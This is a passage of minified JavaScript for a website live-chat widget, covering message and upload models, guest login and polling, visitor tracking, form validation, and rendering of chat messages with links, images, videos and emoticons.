s=i.geoloc;s?(t.countryCode=s.countryCode,t.countryName=s.countryName,t.city=s.city):(t.countryCode=null,t.countryName=null,t.city=null)}}});l.UserModel.usersCache[-1]=new l.UserModel({id:-1,name:"all"}),l.UserModel.usersCache[-2]=new l.UserModel({id:-2,type:"system",name:"SYSTEM"})}(window.Application,window.chatConfig,jQuery),function(a,i){var r=a.MessageModel=Backbone.Model.extend({defaults:{author:"",body:"",toAuthor:"all",toAuthorMail:""},initialize:function(t,e){if(this.options=e||{},t){if("string"==typeof t.datetime?this.set("time",new Date(t.datetime.replace(/-/g,"/"))):"object"==typeof t.datetime&&this.set("time",t.datetime),"string"==typeof t.from_user_info&&"all"!==t.from_user_info)try{t.from_user_info=JSON.parse(t.from_user_info)}catch(t){}if("object"==typeof t.from_user_info){var i=t.from_user_info;this.fromUser=i,0===this.get("author").length&&this.set("author",i.name),this.has("authorMail")||this.set("authorMail",i.mail)}if("string"==typeof t.to_user_info&&"all"!==t.to_user_info)try{t.to_user_info=JSON.parse(t.to_user_info)}catch(t){}if("object"==typeof t.to_user_info){var s=t.to_user_info;this.toUser=s,this.set("toAuthor",s.name),this.set("toAuthorMail",s.mail)}if(t.extra&&"string"==typeof t.extra)try{t.extra=JSON.parse(t.extra)}catch(t){}if(t.from_id==r.USER_ID_SYSTEM){this.set("authorType","system"),this.set("author","SYSTEM"),this.fromUser={name:"SYSTEM"};var n=this.getSystemMessageBody(t.extra);n&&(t.body=n)}if(t.extra&&t.extra.type===r.EXTRA_FILES)if(t.upload){var o=a.model.watchedUploads.get(t.upload.id);this.upload=o||new a.UploadModel(t.upload),a.model.watchedUploads.add(this.upload)}else this.upload=new a.UploadModel({files_info:t.extra.files}),a.model.watchedUploads.add(this.upload);this.set(t)}},getAge:function(){var t=Math.floor((new Date).getTime()/1e3),e=Math.floor(this.get("time").getTime()/1e3-(this.options.localMessage?0:i.serverTimeDifference));return Math.ceil(t-e)},getTime:function(){return new Date(this.get("time").getTime()-(this.options.localMessage?0:1e3*i.serverTimeDifference))},getReadableName:function(){var t=this.get("author");return-1!==t.lastIndexOf("-")?t.slice(0,t.lastIndexOf("-")):t},getToUserReadableName:function(){var t=this.get("toAuthor");return-1!==t.lastIndexOf("-")?t.slice(0,t.lastIndexOf("-")):t},getTalkName:function(){var t=this.get("toAuthor");return this.getReadableName()+(t?"/"+(-1!==t.lastIndexOf("-")?t.slice(0,t.lastIndexOf("-")):t):"")},isSystemMessage:function(){return this.get("from_id")==r.USER_ID_SYSTEM},getSystemMessageBody:function(t){var e=a.service.i18n;switch(t.type){case r.EXTRA_TALK_CLOSE:return t.user?e.trans("sm.closed.talk",{"%user%":t.user}):e.trans("sm.user.closed.chat");case r.EXTRA_TALK_OWNER:return e.trans("sm.now.talk.owner",{"%user%":t.user});case r.EXTRA_USER_INVITE:return e.trans("sm.user.invited",{"%name%":t.name,"%mail%":t.mail});case r.EXTRA_USER_LEAVE:return e.trans("sm.user.left",{"%name%":t.name,"%mail%":t.mail})}return null}},{TO_ID_ALL:-1,USER_ID_SYSTEM:-2,EXTRA_USER_INVITE:"user_invite",EXTRA_USER_LEAVE:"user_leave",EXTRA_TALK_START:"talk_start",EXTRA_TALK_CLOSE:"talk_close",EXTRA_TALK_OWNER:"talk_owner",EXTRA_FILES:"files"})}(window.Application,window.chatConfig),function(t,e,i){t.SharedFileModel=Backbone.Model.extend({})}(window.Application,window.chatConfig,jQuery),function(t,e){var i=Backbone.Model.extend({defaults:{message_id:null,state:null,files_info:null,size:null,progress:0},url:function(){var t=_.result(this,"urlRoot")||_.result(this.collection,"url")||urlError();return this.isNew()?t:t+"&id="+encodeURIComponent(this.id)},initialize:function(t,e){var i=this.get("size"),s=this.get("files_info");if("string"==typeof s)try{s=JSON.parse(s),this.set("files_info",s,{silent:!0})}catch(t){}if(!i&&s){for(var n=i=0;n<s.length;n++)i+=s[n].size;this.set("size",i,{silent:!0})}},deny:function(t){this._requestAndUpdate(e.denyUploadPath,{id:this.get("id")},t)},confirm:function(t){this._requestAndUpdate(e.confirmUploadPath,{id:this.get("id")},t)},abort:function(t){this._requestAndUpdate(e.abortUploadPath,{id:this.get("id")},t)},_requestAndUpdate:function(t,e,i){var s=this;$.post(t,e,function(t){t.success&&s.set(t.upload),i&&i(t)})},isSettled:function(){return-1===[i.STATE_PENDING,i.STATE_UPLOADING,null].indexOf(this.get("state"))},isUnused:function(){for(var t in this._events){if("all"!==t)return!1;if(1<this._events[t].length)return!1}return!0}},{STATE_PENDING:"pending",STATE_ABORTED:"aborted",STATE_DENIED:"denied",STATE_ERROR:"error",STATE_UPLOADING:"uploading",STATE_UPLOADED:"uploaded"});t.UploadModel=i}(Application,chatConfig),function(o,n,a,i){var e=o.GuestChatModel=Backbone.Model.extend({defaults:{name:"anonymous",mail:""},guestModel:!0,lastMessages:[],lastMessageIdAtLogin:0,lastMessageId:0,lastTypingUpdate:0,initialize:function(){this.on("login:success",this.startConnection,this),this.on("login:success",this.stopTracking,this),this.on("login:success",this.confirmLogin,this),this.on("login:login",this.startTracking,this),this.on("logout:init",this.startTracking,this)},autoLogin:function(){var e=this;n.post(a.isLoggedInPath,{info:JSON.stringify(a.info)},function(t){t.success?(e.set({id:t.id,name:e._getVisibleName(t.name),mail:t.mail,image:t.image}),o.UserModel.cacheUsers([{id:t.id,name:e._getVisibleName(t.name),mail:t.mail,image:t.image}]),t.lastMessageId&&(e.lastMessageIdAtLogin=t.lastMessageId),e.trigger("login:success")):e.trigger("login:login")})},login:function(e,i){var s=this;o.service.geoloc.requestInfo(),e.info=JSON.stringify(a.info),n.post(a.loginPath,e,function(t){t.success?(e.auto?(s.set({id:t.id,name:s._getVisibleName(t.name),mail:t.mail,image:t.image}),o.UserModel.cacheUsers([{id:t.id,name:s._getVisibleName(t.name),mail:t.mail,image:t.image}])):s.set({id:t.id,name:s._getVisibleName(e.name),mail:e.mail,image:e.image,department:e.department}),i&&i(t),s.trigger("login:success",!0,e)):s.trigger("login:error")})},logout:function(t){t=!!t,this.stopConnection();var e=this;n.post(a.logoutPath,{silent:t},function(t){t&&t.success?(e.set({id:null,name:null,mail:null,image:null}),e.trigger("logout:success")):e.trigger("logout:error")}),this.lastMessages=[],this.lastMessageId=this.lastMessageIdAtLogin=0,this.trigger("logout:init")},checkOperators:function(){var e=this;n.get(a.isOperatorOnlinePath,function(t){t.success?e.trigger("operators:online"):e.trigger("operators:offline")}),this.loadDepartments()},loadDepartments:function(t){var e=this;n.get(a.onlineDepartmentsPath,function(t){!t.departments||0!==t.departments.length&&-1===i.pluck(t.departments,"status").indexOf("online")||(e.departments=t.departments,e.trigger("departments:change"))})},onOperatorStatus:function(t){"online"===t?this.trigger("operators:online"):this.trigger("operators:offline")},updateTypingStatus:function(){var t=(new Date).getTime();this.lastTypingUpdate+e.POLLING_INTERVAL<t&&(this.lastTypingUpdate=t,n.post(a.updateTypingStatusPath,{status:!0}))},getTypingStatus:function(t){var e=this,i=n.post(a.getTypingStatusPath,function(t){t.success&&t.result&&e.trigger("operator:typing")});t&&i.always(t)},onUser:function(t){var e=o.UserModel.getUserSync(this.get("id"));e&&(e.set(t),e.set("name",this._getVisibleName(t.name)))},onMessages:function(i){var s=this;0<i.length&&(this.removeReadMessages(i),this.storeMessages(i),this.loadOperatorsData(i,function(){for(var t=0;t<i.length;t++){var e=i[t];0<e.from_id&&o.UserModel.getUser(e.from_id,function(t){e.from_user_info=t.attributes})}s.trigger("messages:new",i)}))},removeReadMessages:function(t){for(var e=t.length-1;0<=e;e--){var i=t[e];i.id&&i.id<=this.lastMessageId&&t.splice(e,1)}},onUploads:function(t){0<(t=i.values(t)).length&&o.model.watchedUploads.set(t,{remove:!1})},storeMessages:function(t){i.each(t,function(t){!t.datetime&&t.time&&(t.datetime=t.time.getTime()),t.id&&t.id>this.lastMessageId&&(this.lastMessageId=t.id)},this),this.lastMessages=this.lastMessages.concat(t)},loadOperatorsData:function(t,e){for(var i=[],s=0;s<t.length;s++){var n=parseInt(t[s].from_id);-1===i.indexOf(n)&&i.push(n)}0!==i.length?o.UserModel.getUsers(i,function(t){e()}):e()},getOperatorName:function(t){var e=o.UserModel.getUserSync(t);return e&&e.getReadableName()},sendMessage:function(e,i){var t={body:e.get("body"),extra:JSON.stringify(e.get("extra"))},s=this;n.post(a.sendMessagePath,t,function(t){t.success?(e.set("id",parseInt(t.id)),s.storeMessages([e.attributes]),s.trigger("messages:sent")):s.trigger("messages:sendError"),i&&i(t)})},isChatting:function(){return!!this.connectionTimer},mailTalkTranscript:function(t){return n.post(a.mailTalkTranscriptPath,t)},startConnection:function(){this.stopConnection(),this.initRequestsStatus(),this.connectionTimer=setInterval(n.proxy(this.manageConnection,this),e.POLLING_INTERVAL),this.manageConnection()},stopConnection:function(){this.connectionTimer&&(clearInterval(this.connectionTimer),this.connectionTimer=null)},manageConnection:function(){if(this.prevRequestsComplete()){this.resetRequestsStatus();var t=this;this._manageConnection(function(){t.requestsStatus._manageConnection=!0}),this.getTypingStatus(function(){t.requestsStatus.getTypingStatus=!0})}},_manageConnection:function(t){var e=this,i={lastMessageId:this.lastMessageId};this.currentUrl!=this.prevUrl&&(i.url=this.prevUrl=this.currentUrl),o.service.geoloc.empty||(a.info.geoloc=o.service.geoloc.info,i.info=JSON.stringify(a.info),o.service.geoloc.empty=!0),0<o.model.watchedUploads.length&&(i.watchedUploads=o.model.watchedUploads.pluck("id").join(","));var s=n.post(a.manageConnectionPath,i,function(t){e.onUser(t.user),t.lastMessageId&&t.lastMessageId>this.lastMessageId&&(this.lastMessageId=t.lastMessageId),e.onMessages(t.messages),e.onUploads(t.uploads)});t&&s.always(t)},prevRequestsComplete:function(){if(Date.now()-this.requestInitTime>e.REQUEST_STATUS_RESET_TIMEOUT)return this.initRequestsStatus(),!0;for(var t in this.requestsStatus)if(!this.requestsStatus[t])return!1;return this.requestInitTime=Date.now(),!0},initRequestsStatus:function(){this.requestInitTime=Date.now(),this.requestsStatus={_manageConnection:!0,getTypingStatus:!0}},resetRequestsStatus:function(){for(var t in this.requestsStatus)this.requestsStatus[t]=!1},startTracking:function(){"true"===a.ui.operatorInitChat&&(this.stopTracking(),this.trackingTimer=setInterval(n.proxy(this.manageTracking,this),Math.max(2e3,1e3*parseInt(a.ui.onlineTrackInterval))),this.manageTracking())},manageTracking:function(){var t={};t.url=this.currentUrl||a.info.referer,o.service.beacon.send(a.trackKeepAlivePath,t,n.proxy(this.onTrackingResponse,this))},stopTracking:function(){this.trackingTimer&&clearInterval(this.trackingTimer)},onTrackingResponse:function(t){t===e.TRACK_MESSAGE_LOGIN&&(this.stopTracking(),this.login({auto:!0},n.proxy(this.confirmLogin,this)))},confirmLogin:function(){n.post(a.trackConfirmLoginPath)},_getVisibleName:function(t){return o.service.i18n.trans("you")}},{POLLING_INTERVAL:1e3*parseInt(a.ui.pollingInterval),REQUEST_STATUS_RESET_TIMEOUT:2e4,TRACK_MESSAGE_LOGIN:2})}(window.Application,jQuery,window.chatConfig,_),function(t,e){var i=Backbone.Collection.extend({url:e.uploadCrudPath,model:t.UploadModel,parse:function(t){if(t.success)return t.uploads},initialize:function(){this.on("add",this.onAdd,this),this.on("remove",this.onRemove,this),_.bindAll(this,"removeUnused")},set:function(){Backbone.Collection.prototype.set.apply(this,arguments),setTimeout(this.removeUnused,0)},removeUnused:function(){for(var t=this.models.length-1;0<=t;t--){var e=this.models[t];(e.isSettled()||e.isUnused())&&this.remove(e)}}});t.WatchedUploadsCollection=i}(Application,chatConfig),function(a,r,l){var t=Marionette.Object.extend({initialize:function(t){this.user=t.user,this.chat=t.chat,this.chatBox=t.chatBox,this.talkId=t.talkId,this.toId=t.toId,this.files=t.files,this.input=t.input},run:function(){var e,t=this.input,i=this.files,s=this._getFilesInfo(i=i||t.files||t.value),n=this.uploader=new AjaxUploader({url:r.uploadFilesPath,files:i,input:t,filesField:"files[]",onProgress:l.bind(this.onProgress,this)});this.user.hasRole&&this.user.hasRole("OPERATOR")?(e=new a.MessageModel({author:this.user.get("name"),mail:this.user.get("mail"),authorType:"operator",body:this._getMessageBody(i),time:new Date,talk_id:this.talkId,from_id:this.user.get("id"),to_id:this.toId,extra:{type:a.MessageModel.EXTRA_FILES,files:s.files},from_user_info:{image:this.user.get("image")}},{localMessage:!0})).fromUser=this.user.attributes:e=new a.MessageModel({author:this.user.get("name"),authorType:"guest",body:this._getMessageBody(i),time:new Date,from_id:this.user.get("id"),extra:{type:a.MessageModel.EXTRA_FILES,files:s.files},from_user_info:{image:this.user.get("image")}},{localMessage:!0}),(this.message=e).uploader=n,this.listenTo(e.upload,"change:state",this.onStateChange);var o=this._validateFiles(s);return void 0!==o?(e.upload.set("error",o),e.upload.set("state",a.UploadModel.STATE_ERROR)):this.chat.sendMessage(e,function(t){e.upload.set(t.upload)}),this.chatBox.addMessage(e,!0),e.upload},onStateChange:function(t,e){if(e!==a.UploadModel.STATE_PENDING){var i=t.previous("state");null!==i&&i!==a.UploadModel.STATE_PENDING||e!==a.UploadModel.STATE_UPLOADING?this.trigger("unlock"):(this.uploader.data={id:this.message.upload.get("id")},this.uploader.upload())}},onProgress:function(t){this.message.upload.save("progress",Math.floor(t*this.message.upload.get("size")))},_getFilesInfo:function(t){var e=[],i=0;if("string"==typeof t){var s=t.split("\\").pop();e.push({name:s,size:null,type:null}),i=null}else for(var n=0;n<t.length;n++){var o=t[n];e.push({name:o.name,size:o.size,type:o.type}),i+=o.size}return{totalSize:i,files:e}},_validateFiles:function(t){if(t.totalSize){var e=Math.floor(1024*parseFloat(r.ui.sharedFileMaxSize)*1024);return t.totalSize>e?a.service.i18n.trans("file.too.big",{"%max%":r.ui.sharedFileMaxSize}):void 0}},_getMessageBody:function(t){for(var e="",i=0;i<t.length;i++){e+=t[i].name}return e}});a.UploadController=t}(window.Application,window.chatConfig,_),function(s,t,e){s.LoginFormView=Backbone.View.extend({events:{"click .select-department":"showDepartments"},mailExp:new RegExp("^[-+\\.0-9=a-z_]+@([-0-9a-z]+\\.)+([0-9a-z]){2,}$","i"),nameValid:!1,mailValid:!1,initialize:function(){this.model=s.model.chat,this.selectDepartment=this.createSelectDepartmentView(),this.$form=this.$(".form"),this.$name=this.$("#customer-chat-login-name"),this.$mail=this.$("#customer-chat-login-mail"),this.$departmentsBtn=this.$(".select-department"),this.listenTo(this.selectDepartment,"updateSelection",this.onSelectDepartment),this.$name.on("input change keydown blur",t.proxy(this.validateName,this)),this.$mail.on("input change keydown blur",t.proxy(this.validateMail,this)),this.reset()},reset:function(){var t=this.model.departments;t&&0!==t.length?this.$departmentsBtn.parent().show():this.$departmentsBtn.parent().hide(),this.$name.removeClass("customer-chat-input-error"),this.$mail.removeClass("customer-chat-input-error"),"true"!==e.ui.askForMail&&this.$mail.hide().val(s.service.i18n.trans("empty.mail.placeholder"))},validateDepartment:function(){var t=!1,e=this.model.departments;if(e&&0!==e.length)if(0<this.selectDepartment.selected.length&&(t=!0),t){var i=_.findWhere(s.model.chat.departments,{id:this.selectDepartment.selected[0]});this.$departmentsBtn.removeClass("customer-chat-input-error").addClass("selected").find(".empty-content").hide().end().find(".content").html(i.name).show(),this.departmentValid=!0}else this.$departmentsBtn.addClass("customer-chat-input-error").find(".empty-content").show().end().find(".content").hide(),this.departmentValid=!1;else this.departmentValid=!0},validateName:function(){0==this.$name.val().length?(this.$name.addClass("customer-chat-input-error"),this.nameValid=!1):(this.$name.removeClass("customer-chat-input-error"),this.nameValid=!0)},validateMail:function(){0!=this.$mail.val().length&&this.mailExp.test(this.$mail.val())?(this.$mail.removeClass("customer-chat-input-error"),this.mailValid=!0):(this.$mail.addClass("customer-chat-input-error"),this.mailValid=!1)},isValid:function(){return this.validateDepartment(),this.validateName(),this.validateMail(),this.departmentValid&&this.nameValid&&this.mailValid},showDepartments:function(){this.$el.addClass("departments-view")},hideDepartments:function(){this.$el.removeClass("departments-view")},onSelectDepartment:function(){this.validateDepartment(),this.hideDepartments()},createSelectDepartmentView:function(){return new s.SelectListView({el:this.$(".departments .list"),model:this.model,single:!0,iconActive:"check",iconInactive:"circle",renderEvent:"departments:change",dataProvider:function(){var t=s.model.chat.departments;if(t){var e=(t=_.groupBy(t,"status")).online||[],i=t.offline||[];return e.concat(i)}return[]},getLabel:function(t){return"<div><span>"+t.name+"</span>"+(t.description?"<em>"+t.description+"</em></div>":"")},styleItem:function(t,e,i){"offline"===t.data("entry").status?t.removeClass("online").addClass("offline disabled"):t.removeClass("offline disabled").addClass("online")}})},getHeight:function(){return this.$form.height()}})}(window.Application,jQuery,window.chatConfig),function(t,e){t.ContactFormView=Backbone.View.extend({mailExp:new RegExp("^[-+\\.0-9=a-z_]+@([-0-9a-z]+\\.)+([0-9a-z]){2,}$","i"),nameValid:!1,mailValid:!1,messageValid:!1,initialize:function(){this.$form=this.$(".form"),this.$name=this.$("#customer-chat-contact-name"),this.$mail=this.$("#customer-chat-contact-mail"),this.$message=this.$("#customer-chat-contact-message"),this.$name.on("input change keydown blur",e.proxy(this.validateName,this)),this.$mail.on("input change keydown blur",e.proxy(this.validateMail,this)),this.$message.on("input change keydown blur",e.proxy(this.validateMessage,this))},reset:function(){this.$name.val(""),this.$mail.val(""),this.$message.val(""),this.$name.removeClass("customer-chat-input-error"),this.$mail.removeClass("customer-chat-input-error"),this.$message.removeClass("customer-chat-input-error")},validateName:function(){0==this.$name.val().length?(this.$name.addClass("customer-chat-input-error"),this.nameValid=!1):(this.$name.removeClass("customer-chat-input-error"),this.nameValid=!0)},validateMail:function(){0!=this.$mail.val().length&&this.mailExp.test(this.$mail.val())?(this.$mail.removeClass("customer-chat-input-error"),this.mailValid=!0):(this.$mail.addClass("customer-chat-input-error"),this.mailValid=!1)},validateMessage:function(){this.$message.val().length<6?(this.$message.addClass("customer-chat-input-error"),this.messageValid=!1):(this.$message.removeClass("customer-chat-input-error"),this.messageValid=!0)},isValid:function(){return this.validateName(),this.validateMail(),this.validateMessage(),this.nameValid&&this.mailValid&&this.messageValid},getHeight:function(){return this.$form.height()}})}(window.Application,jQuery),function(t,e){t.MailTranscriptView=Marionette.ItemView.extend({getTemplate:function(){return t.template.mailTalkTranscript},mailExp:new RegExp("^[-+\\.0-9=a-z_]+@([-0-9a-z]+\\.)+([0-9a-z]){2,}$","i"),mailValid:!1,ui:{form:".form",mail:"#customer-chat-transcript-mail"},events:{"input   @ui.mail":"validateMail","change  @ui.mail":"validateMail","keydown @ui.mail":"validateMail","blur    @ui.mail":"validateMail"},initialize:function(){this.bindUIElements()},getData:function(){return{mail:this.ui.mail.val()}},reset:function(t){this.ui.mail.val(t||""),this.ui.mail.removeClass("customer-chat-input-error")},focus:function(){this.ui.mail.focus()},validateMail:function(){0!=this.ui.mail.val().length&&this.mailExp.test(this.ui.mail.val())?(this.ui.mail.removeClass("customer-chat-input-error"),this.mailValid=!0):(this.ui.mail.addClass("customer-chat-input-error"),this.mailValid=!1)},isValid:function(){return this.validateMail(),this.mailValid},getHeight:function(){return this.ui.form.height()}})}(window.Application,jQuery),function(s,t,n){var o=s.AvatarView=Backbone.View.extend({initialize:function(){this.listenTo(this.model,"change",this.render),this.render()},render:function(){if(this.$el.html(""),this.model.isSystemMessage()){var t=o.INFO,e=this.model.get("extra");if(e)switch(e.type){case s.MessageModel.EXTRA_TALK_OWNER:t=o.OWNER;break;case s.MessageModel.EXTRA_USER_INVITE:t=o.INVITE;break;case s.MessageModel.EXTRA_USER_LEAVE:t=o.LEAVE;break;case s.MessageModel.EXTRA_TALK_CLOSE:t=o.CLOSE}var i=n("<i>").addClass("fa fa-"+t.icon).addClass(t.className);this.$el.append(i),this.$el.css("background-image","none")}else this.$el.removeClass("customer-chat-content-message-avatar").addClass("customer-chat-content-message-avatar-operator"),this.model.fromUser&&this.model.fromUser.image&&this.$el.css("background-image",'url("'+this.model.fromUser.image+'")')}},{INFO:{icon:"info",className:"avatar-info"},OWNER:{icon:"user",className:"avatar-owner"},INVITE:{icon:"sign-in",className:"avatar-invite"},LEAVE:{icon:"sign-out",className:"avatar-leave"},CLOSE:{icon:"power-off",className:"avatar-close"}})}(window.Application,window.chatConfig,jQuery),function(u,m,t){var g=/(((http(s)?:(?:\/\/)?)(?:[\-;:&=\+\$,\w]+@)?[A-Za-z0-9\.\-]+|(?:www\.|[\-;:&=\+\$,\w]+@)[A-Za-z0-9\.\-]+)((?:\/[\+~%\/\.\w\-_*\[\]]*)?\??(?:[\-\+=&;%@\.\w_\[\]]*)#?(?:[\.\!\/\\\w=]*))?)/,e=/(png|gif|jpg|jpeg)$/i,i=/youtube.com\/(?:watch\?v=|v\/)([^&\/?]+)|youtu.be\/([^&\/?]+)/i,s=/vimeo.com\/(?:[\w\/]+\/)*([\d]+)/i,f=u.MessageView=Backbone.View.extend({initialize:function(){this.subviews=[],this.options.prevMessage&&(this.prevMessage=this.options.prevMessage,this.model.get("from_id")==this.prevMessage.get("from_id")&&(this.short=!0)),this.settings=u.model.settings,this.listenTo(this.model,"change",this.render),this.render(),this.$el.hide(),this.$el.fadeIn("fast")},render:function(){this.$el.html(u.template.message({author:this.model.getReadableName()||this.model.get("author"),isSystem:this.model.isSystemMessage(),isOperator:"operator"==this.model.get("authorType")})),this.$time=this.$(".customer-chat-content-message-time"),this.buildBody(this.$(".customer-chat-content-message-body")),this.updateTime(!0),this.short&&!this.model.isSystemMessage()?(this.$el.addClass("short"),this.prevMessage.getAge()-this.model.getAge()<f.VISIBLE_AGE_LIMIT&&this.$time.hide()):new u.AvatarView({el:this.$(".avatar")[0],model:this.model})},buildBody:function(t){var e=this.model.get("extra");if(e&&e.type===u.MessageModel.EXTRA_FILES)t.append(this.storeSubview(f.createFileView(this.model)));else{for(var i,s=this.settings.get("emots"),n=this.model.get("body").split("<").join("&lt;").split(">").join("&gt;"),o="off"!==m.ui.chatBoxMedia;i=g.exec(n);){var a,r=n.slice(0,i.index),l=i.index,h=i[0],c=h,d=!0;if(-1<h.indexOf("@")?h="mailto:"+h:-1===h.indexOf("://")&&(h="http://"+h),n=n.slice(l+h.length),0<r.length&&t.append(s?f.addEmoticons(r):r),o)if(f.isImageLink(h))t.append(this.storeSubview(f.createImageView(h))),d=!1;else(a=f.isYouTubeLink(h))?(t.append(this.storeSubview(f.createVideoView("youtube",h,a))),d=!1):(a=f.isVimeoLink(h))&&(t.append(this.storeSubview(f.createVideoView("vimeo",h,a))),d=!1);d&&t.append(f.createLinkElement(c,h))}t.append(s?f.addEmoticons(n):n)}},storeSubview:function(t){return this.subviews.push(t),t.el},updateTime:function(t){var e=this.model.getAge(),i=Math.floor(e/60),s=Math.floor(i/60),n=Math.floor(s/24),o=Math.floor(n/7),a=this.model.get("time"),r=(a.getDate()<10?"0":"")+a.getDate()+"."+(a.getMonth()+1<10?"0":"")+(a.getMonth()+1)+"."+a.getFullYear()+" "+((a.getHours()<10?"0":"")+a.getHours()+":"+(a.getMinutes()<10?"0":"")+a.getMinutes()+":"+(a.getSeconds()<10?"0":"")+a.getSeconds());if(this.options.fullDate)this.$time.html(r);else{var l=0<o?r:0<n?n+" "+u.service.i18n.trans("timeDaysAgo"):0<s?s+" "+u.service.i18n.trans("timeHoursAgo"):0<i?i+" "+u.service.i18n.trans("timeMinutesAgo"):Math.max(e-e%5,1)+" "+u.service.i18n.trans("timeSecondsAgo");if(this.$time.html(l),t){var h=0<n?-1:0<s?60*(60-i%60)*60:5<i?60*(5-i%5):0<i?60:10-e%10;if(-1==h)return;var c=this;this.timerId=setTimeout(function(){c.updateTime(!0)},1e3*h)}}},clean:function(){this.timerId&&clearTimeout(this.timerId);for(var t=0;t<this.subviews.length;t++)this.subviews[t].remove();return this}},{VISIBLE_AGE_LIMIT:300,EMOTICONS:{"&gt;:|":"emot emot-9","&gt;:D":"emot emot-10",":)":"emot emot-1",";)":"emot emot-2",":(":"emot emot-3",":D":"emot emot-4",":P":"emot emot-5","=)":"emot emot-6",":|":"emot emot-7","=|":"emot emot-8",o_O:"emot emot-11","=O":"emot emot-12","&lt;3":"emot emot-13",":S":"emot emot-14",":*":"emot emot-15",":$":"emot emot-16","=B":"emot emot-17",":-D":"emot emot-18",";-D":"emot emot-19","*-D":"emot emot-20"},addEmoticons:function(t){for(var e in f.EMOTICONS)t=t.split(e).join(f.createEmotElement(f.EMOTICONS[e]));return t},createEmotElement:function(t){return'<i class="'+t+'"></i>'},createLinkElement:function(t,e){return'<a href="'+e+'" target="_blank">'+t+"</a>"},createImageView:function(t){return new u.MessageImageView({url:t})},createVideoView:function(t,e,i){return new u.MessageVideoView({type:t,url:e,videoId:i})},createFileView:function(t){return new u.MessageFileView({message:t})},isYouTubeLink:function(t){var e=i.exec(t);return e?e[1]||e[2]:null},isVimeoLink:function(t){var e=s.exec(t);return e?e[1]:null},isImageLink:function(t){return e.test(t)}})}(window.Application,window.chatConfig,jQuery),function(e,i,s){e.MessageImageView=Backbone.View.extend({events:{"click .chat-inline-view":"showContent"},initialize:function(){this.settings=e.model.settings,this.render()},render:function(){var t=this.options.url;return this.$el.html(e.template.messageImage({url:t})),this.$imgLink=this.$(".chat-inline-view").attr("href","#"),this.$img=this.$imgLink.find(".image"),this.settings.get("media")?"auto"===i.ui.chatBoxMedia?this.showContent():(this.manualShow=!0,this.$el.addClass("manual-show")):this.$el.addClass("chat-inline-disabled"),this},showContent:function(t){this.contentShown||(this.manualShow&&(this.manualShow=!1,t&&t.preventDefault()),this.$imgLink.attr("href",this.options.url),this.$img.attr("src",this.options.url).bind("load",s.proxy(this.onLoad,this)),this.$el.removeClass("manual-show").addClass("loading"),this.contentShow=!0)},onLoad:function(){this.$el.removeClass("loading").trigger("contentUpdate")}})}(window.Application,window.chatConfig,jQuery),function(i,s,e){var t=i.MessageVideoView=Backbone.View.extend({events:{"click .chat-inline-view":"showContent"},initialize:function(){this.settings=i.model.settings,this.type=t.TYPES[this.options.type],this.render()},render:function(){var t=this.options.url,e=this.options.videoId;return this.$el.html(i.template.messageVideo({type:this.options.type,url:t,id:e,icon:this.type.icon})),this.$iframe=this.$("iframe"),this.settings.get("media")?"auto"===s.ui.chatBoxMedia?this.showContent():(this.manualShow=!0,this.$el.addClass("manual-show")):this.$el.addClass("chat-inline-disabled"),this},showContent:function(t){this.contentShown||(this.manualShow&&(this.manualShow=!1,t&&t.preventDefault()),this.$iframe.attr("src",this.type.url.replace("%id%",this.options.videoId)).bind("load",e.proxy(this.onLoad,this)),this.$el.removeClass("manual-show").addClass("loading"),this.contentShown=!0)},onLoad:function(){this.$el.removeClass("loading").trigger("contentUpdate")}},{TYPES:{youtube:{icon:"youtube-play",url:"//www.youtube.com/embed/%id%"},vimeo:{icon:"vimeo",url:"//player.vimeo.com/video/%id%"}}})}(window.Application,window.chatConfig,jQuery),function(n,i,s){var e=n.MessageFileView=Marionette.ItemView.extend({getTemplate:function(){return n.template.messageFile},templateHelpers:{fileSize:function(){return this.size?this.size<1024?this.size+" B":this.size<1048576?(this.size/1024).toFixed(2)+" kB":(this.size/1048576).toFixed(2)+" MB":""},fileIcon:function(){if(this.type)for(var t in e.mimeToIcon)if(-1<this.type.indexOf(t))return e.mimeToIcon[t];return"file-o"},state:function(){var t=Array.prototype.slice.call(arguments,0,arguments.length-1),e=arguments[arguments.length-1];return-1<t.indexOf(this.state)?e.fn(this):e.inverse(this)},showConfirmDeny:function(t){return!this.isAuthor&&this.isOperator&&-1<["pending","uploading",null].indexOf(this.state)?t.fn(this):t.inverse(this)}},className:"file-message",ui:{progress:".progress-bar",abort:".abort",deny:".deny",confirm:".confirm",links:".download"},events:{"click @ui.abort":"abortUpload","click @ui.deny":"denyUpload","click @ui.confirm":"confirmUpload"},initialize:function(t){this.user=n.model.user||n.model.chat,this.message=t.message,this.upload=this.message.upload,this.message.uploader&&(this.uploader=this.message.uploader,_.bindAll(this,"onError","onAbort","onLoad","onProgress"),this.uploader.on("error",this.onError),this.uploader.on("abort",this.onAbort),this.uploader.on("load",this.onLoad)),this.listenTo(this.message.upload,"change:state",this.render),this.listenTo(this.message.upload,"change:progress",this.onProgress),this.template=this.getTemplate(),this.render()},render:function(){var t=this.upload&&this.upload.get("state");if(t===n.UploadModel.STATE_ERROR||t===n.UploadModel.STATE_UPLOADED||this.upload.previous("state")!==n.UploadModel.STATE_UPLOADED){var e=this.getFiles(),i=n.model.user&&n.model.user.hasRole("OPERATOR"),s=!!this.uploader;return this.$el.html(this.template({files:e,isAuthor:this.user.get("id")==this.message.get("from_id"),isUploading:s,isGuest:!n.model.user,isOperator:i,state:t,error:this.upload.get("error")},{helpers:this.templateHelpers})),this.$el.attr("class","file-message").addClass(t||"initial"),i?this.$el.addClass("operator"):s||this.$el.addClass("no-actions"),this.bindUIElements(),t===n.UploadModel.STATE_UPLOADED&&e&&this.setDownloadLinks(_.pluck(e,"id")),this.onProgress(this.upload,this.upload.get("progress")),this}},getFiles:function(){return this.upload.has("files")?this.upload.get("files"):this.message.get("extra").files},onError:function(){this.upload.set("state",n.UploadModel.STATE_ERROR)},onAbort:function(){this.uploader=null,this.upload.set("state",n.UploadModel.STATE_ABORTED)},onLoad:function(t){this.upload.set("state",n.UploadModel.STATE_UPLOADED),this.ui.progress.width("100%"),(t=JSON.parse(t)).success?this.setDownloadLinks(t.files):this.onError()},onProgress:function(t,e){var 